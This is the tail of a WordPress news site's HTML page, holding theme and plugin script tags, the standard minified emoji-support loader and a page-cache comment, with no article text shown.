<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-12-23 16:48:06 -->